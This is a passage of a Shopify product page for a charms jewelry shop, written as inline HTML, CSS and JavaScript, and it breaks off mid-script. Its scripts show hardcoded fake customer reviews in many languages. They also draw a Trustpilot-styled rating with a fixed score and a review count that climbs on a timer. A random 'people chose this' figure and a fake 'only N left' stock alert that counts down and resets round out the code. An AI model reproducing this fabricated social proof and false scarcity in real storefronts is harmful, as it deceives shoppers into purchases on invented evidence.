      `<div class="dynamic-review"><p>“Føles <strong>luksuriøst</strong>, holder seg <strong>blankt</strong> og er lett å bruke.”-<strong>Amalie</strong></p></div>`,
      `<div class="dynamic-review"><p>“Elsker <strong>finishen</strong> og at det er <strong>vannbestandig</strong>.”-<strong>Tuva</strong></p></div>`
    ],
    cs: [
      `<div class="dynamic-review"><p>“Nikdy bych nevěřila, že si tak zamiluju náramek! Charms jsou <strong>prémiové</strong>, <strong>nečernají</strong> a balení působí jako dárek.”-<strong>Anna</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Rychlé doručení</strong>, skvělá <strong>kvalita</strong> a velmi <strong>pohodlné</strong> nošení.”-<strong>Klára</strong></p></div>`,
      `<div class="dynamic-review"><p>“Všichni mi dávají <strong>komplimenty</strong>, když ho nosím.”-<strong>Tereza</strong></p></div>`,
      `<div class="dynamic-review"><p>“Cítí se <strong>luxusně</strong>, <strong>voděodolné</strong> a lehké.”-<strong>Lucie</strong></p></div>`,
      `<div class="dynamic-review"><p>“Perfektní <strong>zpracování</strong> a krásně <strong>lesklé</strong>.”-<strong>Barbora</strong></p></div>`
    ],
    pl: [
      `<div class="dynamic-review"><p>“Nigdy nie myślałam, że tak pokocham bransoletkę! Charmsy są <strong>premium</strong>, nie <strong>matowieją</strong> i opakowanie wygląda jak prezent.”-<strong>Anna</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Szybka dostawa</strong>, piękne <strong>wykończenie</strong> i bardzo <strong>wygodna</strong>.”-<strong>Julia</strong></p></div>`,
      `<div class="dynamic-review"><p>“Dostaję wiele <strong>komplementów</strong>, gdy ją noszę.”-<strong>Oliwia</strong></p></div>`,
      `<div class="dynamic-review"><p>“Czuję się <strong>luksusowo</strong>, wodoodporna i <strong>lekka</strong>.”-<strong>Magdalena</strong></p></div>`,
      `<div class="dynamic-review"><p>“Świetna <strong>jakość</strong>, nie rdzewieje i <strong>pięknie błyszczy</strong>.”-<strong>Zuzanna</strong></p></div>`
    ],
dk: [
    `<div class="dynamic-review"><p>“Jeg troede aldrig, jeg ville blive så glad for et armbånd! Charmsene er <strong>premium</strong>, de <strong>tarnish ikke</strong> og emballagen føles som en gave.”-<strong>Freja</strong></p></div>`,
    `<div class="dynamic-review"><p>“<strong>Hurtig levering</strong>, smuk <strong>finish</strong> og meget <strong>behagelig</strong> at have på.”-<strong>Astrid</strong></p></div>`,
    `<div class="dynamic-review"><p>“Jeg får så mange <strong>komplimenter</strong>, når jeg har det på.”-<strong>Sofie</strong></p></div>`,
    `<div class="dynamic-review"><p>“Føles virkelig <strong>luksuriøst</strong>, vandafvisende og <strong>let</strong>.”-<strong>Clara</strong></p></div>`,
    `<div class="dynamic-review"><p>“Fantastisk <strong>kvalitet</strong>, ruster ikke og <strong>skinner smukt</strong>.”-<strong>Ida</strong></p></div>`
],
    ro: [
      `<div class="dynamic-review"><p>“Nu m-am gândit niciodată că voi iubi atât de mult o brățară! Charms-urile sunt <strong>premium</strong>, nu se <strong>pătează</strong> și ambalajul pare un cadou.”-<strong>Maria</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Livrare rapidă</strong>, calitate <strong>excelentă</strong> și foarte <strong>confortabilă</strong>.”-<strong>Elena</strong></p></div>`,
      `<div class="dynamic-review"><p>“Primesc mereu <strong>complimente</strong> când o port.”-<strong>Andreea</strong></p></div>`,
      `<div class="dynamic-review"><p>“Se simte <strong>luxoasă</strong>, <strong>rezistentă la apă</strong> și foarte ușoară.”-<strong>Bianca</strong></p></div>`,
      `<div class="dynamic-review"><p>“Finisaje <strong>frumoase</strong> și <strong>strălucitoare</strong>.”-<strong>Ioana</strong></p></div>`
    ],
    hu: [
      `<div class="dynamic-review"><p>“Sose gondoltam volna, hogy ennyire megszeretek egy karkötőt! A charmsok <strong>prémium</strong> minőségűek, nem <strong>kopnak</strong> és a csomagolás olyan, mint egy ajándék.”-<strong>Anna</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Gyors szállítás</strong>, szép <strong>kidolgozás</strong> és nagyon <strong>kényelmes</strong>.”-<strong>Réka</strong></p></div>`,
      `<div class="dynamic-review"><p>“Mindig <strong>dicséreteket</strong> kapok, amikor viselem.”-<strong>Eszter</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Luxusérzet</strong>, vízálló és nagyon <strong>könnyű</strong>.”-<strong>Dóra</strong></p></div>`,
      `<div class="dynamic-review"><p>“Nagyon jó <strong>minőség</strong>, nem rozsdásodik és <strong>fényes</strong> marad.”-<strong>Kata</strong></p></div>`
    ],
    fi: [
      `<div class="dynamic-review"><p>“En koskaan ajatellut, että voisin rakastaa rannekorua näin paljon! Charmsit ovat <strong>premium</strong>, eivät <strong>tummu</strong> ja pakkaus tuntuu lahjalta.”-<strong>Aino</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>Nopea toimitus</strong>, upea <strong>laatu</strong> ja erittäin <strong>mukava</strong> käyttää.”-<strong>Ella</strong></p></div>`,
      `<div class="dynamic-review"><p>“Saan aina <strong>kehuja</strong>, kun käytän sitä.”-<strong>Veera</strong></p></div>`,
      `<div class="dynamic-review"><p>“Tuntuu <strong>ylelliseltä</strong>, <strong>vedenkestävä</strong> ja kevyt.”-<strong>Sara</strong></p></div>`,
      `<div class="dynamic-review"><p>“Kaunis <strong>viimeistely</strong> ja pysyy <strong>kiiltävänä</strong>.”-<strong>Emma</strong></p></div>`
    ],
    ja: [
      `<div class="dynamic-review"><p>“こんなにブレスレットを好きになるとは思わなかった！Charmsは<strong>高級感</strong>があり、<strong>変色しない</strong>し、パッケージもギフトのよう。”-<strong>さくら</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>早い発送</strong>で、<strong>品質</strong>が良く、とても<strong>快適</strong>に使えます。”-<strong>ひな</strong></p></div>`,
      `<div class="dynamic-review"><p>“身につけると<strong>褒められる</strong>ことが多いです。パッケージも<strong>可愛い</strong>。”-<strong>みゆ</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>豪華</strong>な見た目で、水に<strong>強く</strong>、とても軽いです。”-<strong>あおい</strong></p></div>`,
      `<div class="dynamic-review"><p>“仕上げが<strong>綺麗</strong>で、<strong>輝き</strong>が長持ちします。”-<strong>りな</strong></p></div>`
    ],
    ko: [
      `<div class="dynamic-review"><p>“이렇게 팔찌를 좋아하게 될 줄 몰랐어요! charms는 <strong>고급스럽고</strong>, <strong>변색되지 않으며</strong> 포장이 선물 같아요.”-<strong>지민</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>빠른 배송</strong>, 훌륭한 <strong>품질</strong> 그리고 정말 <strong>편안해요</strong>.”-<strong>서연</strong></p></div>`,
      `<div class="dynamic-review"><p>“착용할 때마다 <strong>칭찬</strong>을 받아요. 포장도 <strong>귀여워요</strong>.”-<strong>하린</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>럭셔리한</strong> 느낌이고 <strong>방수</strong>이며 정말 가벼워요.”-<strong>수아</strong></p></div>`,
      `<div class="dynamic-review"><p>“<strong>마감</strong>이 깔끔하고 오래 <strong>반짝여요</strong>.”-<strong>예린</strong></p></div>`
    ]
  }; 

  // Détection langue
const host = window.location.hostname;
const tld = host.includes('.') ? host.split('.')[0] : 'com';
let lang = 'en';

if (['fr', 'be', 'lu'].includes(tld)) lang = 'fr';
else if (['de', 'ch', 'at'].includes(tld)) lang = 'de';
else if (['es', 'mx'].includes(tld)) lang = 'es';
else if (tld === 'it') lang = 'it';
else if (tld === 'pt') lang = 'pt';
else if (tld === 'nl') lang = 'nl';
else if (tld === 'se') lang = 'sv';
else if (tld === 'no') lang = 'no';
else if (tld === 'cz') lang = 'cs';
else if (tld === 'pl') lang = 'pl';
else if (tld === 'ro') lang = 'ro';
else if (tld === 'hu') lang = 'hu';
else if (tld === 'fi') lang = 'fi';
else if (tld === 'jp') lang = 'ja';
else if (tld === 'ko') lang = 'ko';
else if (tld === 'dk') lang = 'dk';
// Choisir aléatoirement
const reviewList = reviews[lang] || reviews['en'];
const randomReview = reviewList[Math.floor(Math.random() * reviewList.length)];

document.getElementById('dynamic-review').innerHTML = randomReview;

})();
</script>
<style>
.trustscore-container {
  display: flex;
  align-items: center; /* Centre verticalement icône + texte */
  font-family: Nunito Sans, sans-serif;
  font-size: 14px;
  color: #333;
  white-space: nowrap;
}

.trustscore-container svg {
  margin-right: 6px; /* Espace après l'icône */
}

.trustscore {
  display: flex;
  align-items: center;
}

.trustscore .highlight {
  font-weight: bold;
  margin: 0 4px; /* Gère les espaces équilibrés */
}
</style>

<div class="trustscore-container">
  <div class="stars" style="width: 90px; height: 16px;">
    <!-- SVG étoiles blanches -->
    <svg version="1.1" viewBox="0 0 512 96" style="width: 100%; height: auto;" xmlns="http://www.w3.org/2000/svg">
      <style type="text/css">
        .st0{fill:#00B67A;}
        .st1{fill:#DCDCE6;}
        .st2{fill:#FFFFFF;}
      </style>
      <g>
        <g>
          <rect class="st0" width="96" height="96"/>
          <polygon class="st2" points="48,16 58,38 82,38 62,54 70,78 48,64 26,78 34,54 14,38 38,38"/>
        </g>
        <g transform="translate(104,0)">
          <rect class="st0" width="96" height="96"/>
          <polygon class="st2" points="48,16 58,38 82,38 62,54 70,78 48,64 26,78 34,54 14,38 38,38"/>
        </g>
        <g transform="translate(208,0)">
          <rect class="st0" width="96" height="96"/>
          <polygon class="st2" points="48,16 58,38 82,38 62,54 70,78 48,64 26,78 34,54 14,38 38,38"/>
        </g>
        <g transform="translate(312,0)">
          <rect class="st0" width="96" height="96"/>
          <polygon class="st2" points="48,16 58,38 82,38 62,54 70,78 48,64 26,78 34,54 14,38 38,38"/>
        </g>
        <g transform="translate(416,0)">
          <rect class="st0" width="48" height="96"/>
          <rect x="48" class="st1" width="48" height="96"/>
          <polygon class="st2" points="48,16 58,38 82,38 62,54 70,78 48,64 26,78 34,54 14,38 38,38"/>
        </g>
      </g>
    </svg>
  </div>
  <div class="trustscore"></div>
</div>

<script>
(function() {
  // --- CONFIG PAYS (basé sur TLD domaine)
  const countriesConfig = {
    fr: { lang: 'fr' }, dk: { lang: 'dk' }, de: { lang: 'de' }, es: { lang: 'es' }, it: { lang: 'it' },
    pt: { lang: 'pt' }, nl: { lang: 'nl' }, be: { lang: 'fr' }, lu: { lang: 'fr' },
    at: { lang: 'de' }, ie: { lang: 'en' }, fi: { lang: 'fi' }, se: { lang: 'sv' },
    no: { lang: 'no' }, cz: { lang: 'cs' }, pl: { lang: 'pl' }, ro: { lang: 'ro' },
    hu: { lang: 'hu' }, ch: { lang: 'de' }, mx: { lang: 'es' }, br: { lang: 'pt' },
    au: { lang: 'en' }, nz: { lang: 'en' }, ca: { lang: 'en' }, jp: { lang: 'ja' },
    kr: { lang: 'ko' }, uk: { lang: 'en' }, com: { lang: 'en' }, us: { lang: 'en' }
  };

  // --- Traductions texte & formats
  const translations = {
    fr: { excellent: "Excellent", reviews: "avis", decimal: "," },
    en: { excellent: "Excellent", reviews: "reviews", decimal: "." },
    es: { excellent: "Excelente", reviews: "reseñas", decimal: "," },
    de: { excellent: "Ausgezeichnet", reviews: "Bewertungen", decimal: "," },
    it: { excellent: "Eccellente", reviews: "recensioni", decimal: "," },
    pt: { excellent: "Excelente", reviews: "avaliações", decimal: "," },
    nl: { excellent: "Uitstekend", reviews: "beoordelingen", decimal: "," },
    sv: { excellent: "Utmärkt", reviews: "recensioner", decimal: "," },
    no: { excellent: "Utmerket", reviews: "anmeldelser", decimal: "," },
    cs: { excellent: "Vynikající", reviews: "recenzí", decimal: "," },
    pl: { excellent: "Doskonały", reviews: "opinii", decimal: "," },
    ro: { excellent: "Excelent", reviews: "recenzii", decimal: "," },
    hu: { excellent: "Kiváló", reviews: "értékelés", decimal: "," },
    fi: { excellent: "Erinomainen", reviews: "arvostelua", decimal: "," },
    ja: { excellent: "優秀", reviews: "レビュー", decimal: "." },
    dk: { excellent: "Fremragende", reviews: "anmeldelser", decimal: "," },
    ko: { excellent: "우수", reviews: "리뷰", decimal: "." }
  };

  // --- Détection langue via domaine
  const host = window.location.hostname;
  const tld = host.includes('.') ? host.split('.')[0] : 'com'; // ex: fr.charmsoff.com -> fr
  const config = countriesConfig[tld] || countriesConfig['com'];
  const t = translations[config.lang] || translations['en'];

  // --- Score fixe
  const score = 4.6;

  // --- Compteur dynamique reviews
  const reviewsKey = 'trustscore_reviews_count';
  const lastUpdateKey = 'trustscore_reviews_time';

  let reviewsCount = parseInt(localStorage.getItem(reviewsKey)) || 2013;
  let lastUpdate = parseInt(localStorage.getItem(lastUpdateKey)) || Date.now();
  const now = Date.now();
  const hoursPassed = Math.floor((now - lastUpdate) / (60 * 60 * 1000));

  if (hoursPassed >= 1) {
    reviewsCount += hoursPassed * (Math.floor(Math.random() * 2) + 1); // +1 ou +2 par heure
    lastUpdate = now;
  }

  localStorage.setItem(reviewsKey, reviewsCount);
  localStorage.setItem(lastUpdateKey, lastUpdate);

  // --- Formatage : score avec virgule ou point, reviews sans séparateur
  const formattedScore = score.toString().replace('.', t.decimal);
  const formattedReviews = reviewsCount; // PAS de séparateur

  // --- Injection texte
  document.querySelector('.trustscore').innerHTML =
    `<span class="highlight">${formattedScore}/5</span> ${t.excellent} <span class="highlight">${formattedReviews}+ ${t.reviews}</span>`;
})();
</script>
<div class="no-js-hidden product-page-price" id="price-template--26227750764879__main" role="status"  style="--margin-top: 1.2rem;--margin-bottom: 0.6rem;">
                

<div
  class="
    price price--large price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="igPrice price-item price-item--regular main-price accent-color-accent-1"
      
        data-variant-id="48158589878607"
      >
        $5.00 USD
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="igPrice price-item price-item--sale price-item--last main-price accent-color-accent-1"
      
        data-variant-id="48158589878607"
      >
        $5.00 USD
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular main-comapre-price accent-color-accent-1"
          
            data-variant-id="48158589878607"
          >
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-background-1">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26227750764879__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48158589878607">
                  
<input type="hidden" name="product-id" value="8871560937807" /><input type="hidden" name="section-id" value="template--26227750764879__main" /></form></div>
            
<noscript
  class="product-form__noscript-wrapper-template--26227750764879__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26227750764879__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26227750764879__main"
        class="select__select"
        form="product-form-template--26227750764879__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="48158589878607"
          >Default Title - $5.00 - Sold out</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div id="product-info-snippet" style="margin-top:6px;">

  <!-- Stock Alert dynamique -->
  <div class="flex-div-wrapper" style="display:flex;align-items:center;margin-bottom:6px;">
    <div style="width:18px;display:flex;justify-content:center;margin-right:8px;">
      <span style="width:8px;height:8px;border-radius:50%;background:#fa8c18;animation:pulse 1.5s infinite;"></span>
    </div>
    <span id="stock-alert-text" style="color:#fa8c18;font-weight:600;"></span>
  </div>

  <!-- Social Proof dynamique -->
  <div class="flex-div-2" style="display:flex;align-items:center;margin-bottom:6px;">
    <div style="width:18px;display:flex;justify-content:center;margin-right:8px;">
      <svg width="16" height="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="#000">
        <path d="M256 464l-16.56-15.18C104 312 32 240 32 144 32 76.8 76.8 32 144 32c40.4 0 79 19.6 104 50.4C273 51.6 311.6 32 352 32c67.2 0 112 44.8 112 112 0 96-72 168-207.4 304L256 464z"/>
      </svg>
    </div>
    <span id="people-chose-text"></span>
  </div>

  <!-- Shipping Info + Tooltip -->
  <div class="flex-div-2" style="display:flex;align-items:center;position:relative;">
    <div style="width:18px;display:flex;justify-content:center;margin-right:8px;">
      <svg width="16" height="16" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" fill="#000">
        <path d="M48 0C21.5 0 0 21.5 0 48V368c0 26.5 21.5 48 48 48H64c0 53 43 96 96 96s96-43 96-96H384c0 53 43 96 96 96s96-43 96-96h32c17.7 0 32-14.3 32-32s-14.3-32-32-32V288 256 237.3c0-17-6.7-33.3-18.7-45.3L512 114.7c-12-12-28.3-18.7-45.3-18.7H416V48c0-26.5-21.5-48-48-48H48zM416 160h50.7L544 237.3V256H416V160zM112 416a48 48 0 1 1 96 0 48 48 0 1 1 -96 0zm368-48a48 48 0 1 1 0 96 48 48 0 1 1 0-96z"/>
      </svg>
    </div>
    <span id="shipping-text"></span>

    <!-- Tooltip -->
    <div class="tooltip" style="margin-left:6px;">
      <svg width="14" height="14" viewBox="-1 -1 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" style="overflow: visible;">
        <path fill-rule="evenodd" stroke="#000000" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z"></path>
        <path d="M5.255 5.786a.237.237 0 0 0 .241.247h.825c.138 0 .248-.113.266-.25.09-.656.54-1.134 1.342-1.134.686 0 1.314.343 1.314 1.168 0 .635-.374.927-.965 1.371-.673.489-1.206 1.06-1.168 1.987l.003.217a.25.25 0 0 0 .25.246h.811a.25.25 0 0 0 .25-.25v-.105c0-.718.273-.927 1.01-1.486.609-.463 1.244-.977 1.244-2.056 0-1.511-1.276-2.241-2.673-2.241-1.267 0-2.655.59-2.75 2.286zm1.557 5.763c0 .533.425.927 1.01.927.609 0 1.028-.394 1.028-.927 0-.552-.42-.94-1.029-.94-.584 0-1.009.388-1.009.94z"></path>
      </svg>
      <span class="tooltipblock"></span>
    </div>
  </div>

  <!-- Gift Offer -->
  <div class="flex-div-2" style="display:flex;align-items:center;margin-top:6px;">
    <div style="width:18px;display:flex;justify-content:center;margin-right:8px;">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="16" height="16" fill="#000">
        <path d="M32 192v288c0 17.7 14.3 32 32 32h384c17.7 0 32-14.3 32-32V192H32zm448-96h-85.3c12.4-14.1 21.3-32.2 21.3-52.3C416 19 397 0 373.3 0c-16.8 0-31.3 10-39.2 24.3L256 96l-78.1-71.7C170 10 155.5 0 138.7 0 115 0 96 19 96 43.7c0 20.1 8.9 38.2 21.3 52.3H32c-17.7 0-32 14.3-32 32v32h512v-32c0-17.7-14.3-32-32-32z"/>
      </svg>
    </div>
    <span id="gift-offer-text"></span>
  </div>

</div>

<style>
@keyframes pulse {
  0% { transform: scale(1); opacity: 0.6; }
  50% { transform: scale(1.3); opacity: 1; }
  100% { transform: scale(1); opacity: 0.6; }
}
.tooltip {
  position: relative;
  display: inline-block;
  cursor: pointer;
}
.tooltip .tooltipblock {
  visibility: hidden;
  width: 220px;
  background-color: white;
  color: black;
  text-align: left;
  padding: 8px;
  font-size: 13px;
  top: 120%;
  left: 50%;
  transform: translateX(-50%);
  box-shadow: 0 4px 8px rgba(0,0,0,0.1), 0 6px 20px rgba(0,0,0,0.1);
  position: absolute;
  z-index: 9999;
  white-space: normal;
}
.tooltip:hover .tooltipblock {
  visibility: visible;
}
</style>

<script defer>
(function() {
  // --- CONFIG PAYS ---
  const countriesConfig = {
    fr: { lang: 'fr', free: '30 €' }, de: { lang: 'de', free: '30 €' },
    es: { lang: 'es', free: '30 €' }, it: { lang: 'it', free: '30 €' },
    pt: { lang: 'pt', free: '30 €' }, nl: { lang: 'nl', free: '30 €' },
    be: { lang: 'fr', free: '30 €' }, lu: { lang: 'fr', free: '30 €' },
    at: { lang: 'de', free: '30 €' }, ie: { lang: 'en', free: '30 €' },
    fi: { lang: 'fi', free: '30 €' }, se: { lang: 'sv', free: '350 SEK' },
    no: { lang: 'no', free: '350 NOK' }, cz: { lang: 'cs', free: '800 Kč' },
    pl: { lang: 'pl', free: '150 zł' }, ro: { lang: 'ro', free: '30 €' },
    hu: { lang: 'hu', free: '15 000 Ft' }, ch: { lang: 'de', free: '30 CHF' },
    mx: { lang: 'es', free: '195 MXN' }, br: { lang: 'pt', free: '200 BRL' },
    au: { lang: 'en', free: '60 AUD' }, nz: { lang: 'en', free: '60 NZD' },
    ca: { lang: 'en', free: '50 CAD' }, jp: { lang: 'ja', free: '¥3000' },
    kr: { lang: 'ko', free: '₩50,000' }, uk: { lang: 'en', free: '30 £' },
    com: { lang: 'en', free: '$30' }, us: { lang: 'en', free: '$30' }
  };

  // --- TRANSLATIONS avec "="
  const translations = {
    fr: { stock:"Plus que {count} en stock",people:"{count} personnes ont déjà choisi ce charms",shipping:"Expédition 24h–72h, gratuite dès {free}",tooltip:"En raison d'une forte demande, les délais peuvent être prolongés. Nous faisons tout notre possible pour expédier vos commandes rapidement.",offer:"Achetez 10 charms = bracelet offert" },
    en: { stock:"Only {count} left in stock",people:"{count} people already chose this charms",shipping:"Shipping 24–72h, Free from {free}",tooltip:"Due to high demand, delivery times may be extended. We do everything we can to deliver your orders as quickly as possible.",offer:"Buy 10 charms = free bracelet" },
    es: { stock:"Solo quedan {count} en stock",people:"{count} personas ya eligieron este charms",shipping:"Envío en 24–72h, gratis desde {free}",tooltip:"Debido a la alta demanda, los tiempos de entrega pueden prolongarse. Hacemos todo lo posible por enviar tus pedidos lo antes posible.",offer:"Compra 10 charms = pulsera gratis" },
    de: { stock:"Nur noch {count} auf Lager",people:"{count} Personen haben dieses charms schon gewählt",shipping:"Versand in 24–72h, kostenlos ab {free}",tooltip:"Aufgrund der hohen Nachfrage können sich die Lieferzeiten verlängern. Wir tun unser Bestes, um Ihre Bestellung so schnell wie möglich zu versenden.",offer:"10 charms kaufen = Armband gratis" },
    it: { stock:"Solo {count} rimasti in magazzino",people:"{count} persone hanno già scelto questo charms",shipping:"Spedizione 24–72h, gratuita da {free}",tooltip:"A causa dell'elevata domanda, i tempi di consegna potrebbero allungarsi. Facciamo del nostro meglio per spedire il prima possibile.",offer:"Compra 10 charms = bracciale gratis" },
    pt: { stock:"Apenas {count} em stock",people:"{count} pessoas já escolheram este charms",shipping:"Envio em 24–72h, grátis a partir de {free}",tooltip:"Devido à elevada procura, os prazos de entrega podem ser alargados. Fazemos tudo para enviar o seu pedido o mais rápido possível.",offer:"Compre 10 charms = pulseira grátis" },
    nl: { stock:"Nog maar {count} op voorraad",people:"{count} mensen kozen al voor deze charms",shipping:"Verzending 24–72u, gratis vanaf {free}",tooltip:"Door de grote vraag kunnen de levertijden langer zijn. We doen ons best om je bestelling zo snel mogelijk te verzenden.",offer:"Koop 10 charms = armband gratis" },
    sv: { stock:"Endast {count} kvar i lager",people:"{count} personer har redan valt detta charms",shipping:"Frakt 24–72h, gratis från {free}",tooltip:"På grund av hög efterfrågan kan leveranstiderna förlängas. Vi gör allt vi kan för att skicka din beställning så snabbt som möjligt.",offer:"Köp 10 charms = gratis armband" },
    no: { stock:"Kun {count} igjen på lager",people:"{count} personer har allerede valgt dette charms",shipping:"Frakt 24–72t, gratis fra {free}",tooltip:"På grunn av høy etterspørsel kan leveringstiden bli lengre. Vi gjør alt vi kan for å sende bestillingen din raskt.",offer:"Kjøp 10 charms = gratis armbånd" },
    cs: { stock:"Pouze {count} skladem",people:"{count} lidí si již vybralo tento charms",shipping:"Doručení do 24–72 h, zdarma od {free}",tooltip:"Kvůli vysoké poptávce se může dodací lhůta prodloužit. Děláme maximum pro rychlé doručení vaší objednávky.",offer:"Kupte 10 charms = náramek zdarma" },
    pl: { stock:"Tylko {count} sztuk w magazynie",people:"{count} osób już wybrało ten charms",shipping:"Wysyłka w 24–72h, darmowa od {free}",tooltip:"Ze względu na duże zainteresowanie czas dostawy może się wydłużyć. Robimy wszystko, aby wysłać zamówienia jak najszybciej.",offer:"Kup 10 charms = bransoletka gratis" },
    ro: { stock:"Doar {count} pe stoc",people:"{count} persoane au ales deja acest charms",shipping:"Expediere în 24–72h, gratuită de la {free}",tooltip:"Din cauza cererii mari, termenele de livrare pot fi prelungite. Facem tot posibilul să livrăm cât mai repede comenzile.",offer:"Cumpără 10 charms = brățară gratuită" },
    hu: { stock:"Már csak {count} darab készleten",people:"{count} ember már kiválasztotta ezt a charmsot",shipping:"Szállítás 24–72 órán belül, ingyen {free} felett",tooltip:"A nagy kereslet miatt a szállítási idő meghosszabbodhat. Mindent megteszünk, hogy a rendelésedet minél gyorsabban kézbesítsük.",offer:"Vásárolj 10 charms = karkötő ajándékba" },
    fi: { stock:"Vain {count} jäljellä varastossa",people:"{count} ihmistä on jo valinnut tämän charmsin",shipping:"Toimitus 24–72h, ilmainen yli {free}",tooltip:"Korkean kysynnän vuoksi toimitusajat voivat pidentyä. Teemme parhaamme toimittaaksemme tilauksesi mahdollisimman nopeasti.",offer:"Osta 10 charms = ilmainen rannekoru" },
    ja: { stock:"残り{count}点のみ在庫あり",people:"{count}人がすでにこのcharmsを選びました",shipping:"24〜72時間で発送、{free}以上で送料無料",tooltip:"需要が高いため、配送に時間がかかる場合があります。できるだけ早くお届けできるよう最善を尽くします。",offer:"10 charms購入 = ブレスレット無料" },
    ko: { stock:"재고 {count}개만 남음",people:"{count}명이 이미 이 charms를 선택했습니다",shipping:"24~72시간 내 배송, {free} 이상 무료",tooltip:"수요가 많아 배송 시간이 지연될 수 있습니다. 가능한 한 빨리 배송해 드리겠습니다.",offer:"10 charms 구매 = 무료 팔찌" }
  };

   // --- DÉTECTION PAYS ---
  const host = window.location.hostname;
  const tld = host.includes('.') ? host.split('.')[0] : 'com';
  const config = countriesConfig[tld] || countriesConfig['com'];
  const t = translations[config.lang] || translations['en'];

  // --- CLEFS LOCALSTORAGE ---
  const productKey = 'charms_' + window.location.pathname;

  // PEOPLE COUNT
  const peopleKey = productKey + '_people';
  const peopleTimeKey = productKey + '_people_time';
  let peopleCount = parseInt(localStorage.getItem(peopleKey));
  let lastPeopleUpdate = parseInt(localStorage.getItem(peopleTimeKey));
  const now = Date.now();

  if (!peopleCount) {
    peopleCount = Math.floor(Math.random() * (1000 - 100 + 1)) + 100;
    lastPeopleUpdate = now;
  }

  const hoursPassed = Math.floor((now - lastPeopleUpdate) / (6 * 60 * 60 * 1000));
  if (hoursPassed >= 1) {
    peopleCount += (Math.floor(Math.random() * 2) + 1) * hoursPassed;
    lastPeopleUpdate = now;
  }

  localStorage.setItem(peopleKey, peopleCount);
  localStorage.setItem(peopleTimeKey, lastPeopleUpdate);

  document.getElementById('people-chose-text').textContent =
    t.people.replace('{count}', peopleCount);

  // STOCK COUNT
  const stockKey = productKey + '_stock';
  const stockTimeKey = productKey + '_stock_time';
  const lastDecreaseKey = productKey + '_last_decrease';

  let stockCount = parseInt(localStorage.getItem(stockKey));
  let stockStartTime = parseInt(localStorage.getItem(stockTimeKey));
  let lastDecrease = parseInt(localStorage.getItem(lastDecreaseKey));

  if (!stockCount) {
    stockCount = Math.floor(Math.random() * (50 - 10 + 1)) + 10;
    stockStartTime = now;
    lastDecrease = now;
  }

  if (!stockStartTime) stockStartTime = now;
  if (!lastDecrease) lastDecrease = now;

  const oneDay = 24 * 60 * 60 * 1000;
  if (stockCount === 2 && (now - stockStartTime) > oneDay) {
    stockCount = Math.floor(Math.random() * (50 - 10 + 1)) + 10;
    stockStartTime = now;
    lastDecrease = now;
  } else {
    const randomInterval = Math.floor(Math.random() * (6 - 2 + 1) + 2) * 60 * 60 * 1000;
    const timePassed = now - lastDecrease;
    if (timePassed >= randomInterval && stockCount > 2) {
      const decrement = Math.floor(Math.random() * 2) + 1;
      stockCount = Math.max(2, stockCount - decrement);
      lastDecrease = now;
    }
  }

  localStorage.setItem(stockKey, stockCount);
  localStorage.setItem(stockTimeKey, stockStartTime);
  localStorage.setItem(lastDecreaseKey, lastDecrease);

  document.getElementById('stock-alert-text').textContent =
    t.stock.replace('{count}', stockCount);

  // SHIPPING TEXT + TOOLTIP
  document.getElementById('shipping-text').textContent = t.shipping.replace('{free}', config.free);
  document.querySelector('.tooltipblock').textContent = t.tooltip;

  // OFFER TEXT
  document.getElementById('gift-offer-text').textContent = t.offer;
})();
</script>
<div id="shopify-block-AYWthWlcybWtGUTZwa__one_click_upsell_on_page_3Hdf77" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: widget -->






<script>
  !function(){
    function Application(helpers) {
  window.addEventListener('load', this.init.bind(this));
  // this.init();
}

Application.prototype = {
  init: function init() {
    if (!Shopify.designMode) return;
    var excludeConfig = document.querySelector('#ocuExcludeConfig');
    try {
      excludeConfig = JSON.parse(excludeConfig?.innerHTML || '{}');
      var _ref = excludeConfig || {},
        excluded_templates = _ref.excluded_templates,
        template = _ref.template;
      var hasExclude = excluded_templates && template;
      if (hasExclude && excluded_templates?.includes(template)) return;
    } catch (_unused) {
      console.error('ocuExcludeConfig parsing error');
    }
